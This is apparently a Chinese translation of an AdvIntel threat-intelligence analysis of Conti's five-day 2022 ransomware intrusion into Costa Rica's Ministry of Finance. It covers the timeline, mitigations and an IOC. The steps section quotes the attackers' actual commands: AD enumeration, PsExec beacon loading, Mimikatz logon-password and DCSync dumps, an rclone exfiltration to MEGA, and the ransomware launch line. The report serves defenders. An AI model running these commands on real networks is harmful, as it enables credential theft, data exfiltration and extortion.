攻击剖析:勒索软件Conti入侵哥斯达黎加政府5天背后的真相

写在前面:史泰龙在《第一滴血》中有一句经典台词:“镇上你称霸,山中我为王”。这句话用在黑客世界里似乎也很合适。本文介绍了这次攻击背后的故事和手法,网络世界,暗流涌动,无数双黑手要从网线中伸过来,觊觎你的数据资产。

2022年7月19日

Conti在这次攻击中,想达到的唯一目标,就是利用哥斯达黎加这个平台作为宣传工具,以他们所能想到最夺人眼球的方式,上演他们的死亡和重生。

该报告数据来自Andariel的攻击合集,该合集采用详细分析的方式,展示了使用Cobalt Strike命令,绕过已有EDR解决方案。从2022年4月11日的首次访问开始,勒索软件和泄露操作花费了大约5天的时间,主要是因为在部署勒索软件之前,大量数据泄露延迟了漏洞利用的操作。

2022年5月8日,哥斯达黎加新总统罗德里戈·查韦斯·罗伯斯(Rodrigo Chaves Robles)因网络攻击而宣布全国进入紧急状态,称其为恐怖主义行为。几天后,在一场新闻发布会上,他表示,该国正处于战争状态,有证据表明,哥斯达黎加内部的人正在帮助Conti,他称这些人为“叛徒”和“助纣为虐”。



现已关闭的Conti博客截图,该博客提议与查韦斯总统“聊天”,并开始赎金谈判

早期报警:关键事件和背景

早在2022年4月11日,AdvIntel公司的Andariel平台就发现了现在已经不存在的Conti攻击准备工作,当时威胁行动者正在对他们选择的目标进行检查和开始侦察的早期阶段。

在4月15日的每日Breach Pulse报告中,AdvIntel详细描述了一项证实的Conti针对哥斯达黎加财政部(Ministry of Hacienda)的行动,作为他们整个攻击的初始登陆点。

对抗分析

这次对哥斯达黎加财政部的攻击,是最终对哥斯达黎加政府更大的攻击的一部分,该攻击由现在被称为量子的组织发起。

这些攻击是以Conti的名义进行的,只是他们长期解散该犯罪集团计划的一部分,AdvIntel的情报团队详细描述了这个阴谋。(见https://www.advintel.io/post/discontinued-the-end-of-conti-s-brand-marks-new-chapter-for-cybercrime-landscape)

在2022年4月11日感染后,威胁行为者开始进一步发展对哥斯达黎加的攻击,导致全国各地的系统瘫痪。截至6月初,财政部等一些机构的职能受到影响。

攻击剖析:初始访问到部署勒索软件





AdvIntel信息图描述了攻击流的简化版本。

初始攻击方式是通过VPN入侵访问凭证。

名字:哥斯达黎加财政部长

域:hacienda.go.cr

威胁执行者姓名:MemberX

日期:2022年4月11日

攻击事件:2022年4月11日至2022年4月15日

AdvIntel描述攻击流信息图

在威胁场景中,上述攻击流包括最具破坏性的典型网络入侵,这是由AdvIntel团队建立和记录的。在这次攻击中,建立和记录了超过十次的Cobalt Strike beacon对话。

1.这次感染遵循了一个典型的攻击流程,即对手通过在哥斯达黎加的子网络内安装一个加密形式的Cobalt Strike来访问被入侵的VPN日志。

2.对手通过以下命令获取了局域网域管理员和企业管理员:

nltest / dclist:

net group “domain Admins” /domain

net group “Enterprise Admins” /domain

3.然后,威胁行动者通过Nltest域信任枚举,进行网络侦察,然后利用ShareFinder实用程序和来自C:\ProgramData的AdFind扫描网络中的文件共享。其形式如下:

Invoke-ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\found_shares.txt

adfind.exe - f”(objectcategory =person)”> ad_users.txt

Adfind.exe -f "objectcategory=computer

adfind.exe - f”(objectcategory = organizationalUnit)”> ad_ous.txt

Adfind.exe -sc trustdmp > trustdmp.txt

adfind.exe -subnets -f (objectCategory=subnet)>subnets.txt

adfind.exe - f”(objectcategory =group)"> ad_group.txt

Adfind.exe -gcb -sc trustdmp > trustdmp.txt

4.对手(内部假名“MemberX”)通过Cobalt Strike通道在本地机器上下载文件共享输出。

这种攻击模式为攻击者提供了通过PsExec从远程位置访问ADMIN$文件共享和上传/运行Cobalt Strike DLL信标二进制文件的机会,从而通过以下命令建立本地管理员访问权限:

psexec 10.X.X.XX cmd.exe /c regsvr32.exe c:\ProgramData\1.dll

5.然后,对手利用Cobalt Strike的Mimikatz转储本地机器用户的登录密码和NTDS哈希,获得明文和暴力破解本地管理、域和企业管理员哈希。

mimikatz sekurlsa:: logonpasswords

6.对手利用企业用户凭证来执行DCSync和Zerologon攻击。这有效地使他们能够访问哥斯达黎加互联网络上的每一个主机。

mimikatz @lsadump::dcsync /domain:HACIENDA /all /csv

7.然后,对手使用Atera远程管理工具(RMM)上传MSI脚本,远程主机选择那些具有本地管理访问权限和较少用户活动的主机。这建立了“滩头堡”可以安全返回,以防威胁行为者的信标被毁或被哥斯达黎加使用的著名的EDR工具探测到。

8.对手探测了整个网络,并重新扫描了网络域信任,利用ShareFinder的企业管理员证书,并编制了一份所有公司资产和数据库的列表,这些资产和数据库在他们的新提升特权下可用。

9.在一些网络主机上,对手还创建了一个Rclone配置文件,他们的数据导出工具将其作为输入,把数据上传到MEGA Share网盘。然后,他们开始从网络中偷取数据。

rclone.exe copy "\\REDACTED.mh.hacienda.go.cr\REDACTED" mega:REDACTED -q--ignore-existing --auto-confirm --multi-thread-streams 6 --transfers 6

10.对手上传了 ProcesShacker,Power Tools,Do Not Sleep,以及包含文件共享位置的批处理脚本,传递了驱动器参数:

start regsvr32.exe /s /n /i:"-m -net -size 10 -nomutex -p \\REDACTED.local\D$" x64.dll

总的来说,这种入侵是相对简单的,通过自定义内存中的信标绕过EDR。再加上一个配置错误的管理员共享的相当“扁平”的网络,允许跨相关域信任部署勒索软件操作。

建议和展望

考虑到哥斯达黎加的袭击部分原因是作为Conti集团象征性的终结,坚持使用该集团著称的工具的决定让人感觉是有意为之——从财政部看到的对这些黑客的剖析,无疑是Conti标志性的攻击风格。

然而,Conti进攻风格的引人注目和辨识度也最终导致了该集团的垮台。随着Conti将他们的攻击方法提升到高度熟练程度,国防和安全机构开始了解到Conti独特的操作方法,并为其开发缓解措施。这是Conti的后继者所使用的更具适应性和个性化的手段兴起的一个因素,例如社会工程和复杂的网络钓鱼计划。

缓解措施和建议[Cobalt Strike勒索软件行动]

为了成功破坏 Cobalt Strike 攻击勒索软件的行动,AdvIntel建议采取以下对策:

- 要识别Cobalt Strike,需要使用TLS inspection检查网络流量,然后隔离僵尸流量,并通过检查HTTPS请求中的数据识别可疑流量。

- Andariel可以通过我们的Cobalt Strike索引直接跟踪信标IOC。任何执行的命令也可以通过这个索引跟踪。

- 执行恢复计划,在物理上独立、分段和安全的位置(即硬盘驱动器、存储设备、云)维护和保留敏感或专有数据和服务器的多个副本。

- 实施网络分段和维护离线数据备份,以确保有限程度中断组织。

- 定期备份数据,并对备份副本进行离线密码保护。确保关键数据的副本在修改或删除数据时所在系统不可访问。

- 应特别注意恶意攻击组织使用的网络调查工具。这些工具包括打开的Cobalt Strike会话、Metasploit,以及最重要的定制PowerShell命令。

- 当应用程序通过UAC提权时,防止枚举管理员帐户,因为有可能发现帐户名并可能导致进一步感染。

- Rclone是主要的数据泄露命令行接口。可以通过使用命令行参数对进程执行记录日志来捕获Rclone活动。

- 优先教育和培训员工基本的网络安全保护规则,比如创建强壮的密码,以及如何避免常见的骗局。

攻陷指标(IOC):

参与哥斯达黎加入侵事件的Cobalt Strike 的命令与控制服务器:

Borizhog.Com

https://www.advintel.io/post/anatomy-of-attack-truth-behind-the-costa-rica-government-ransomware-5-day-intrusion

(完)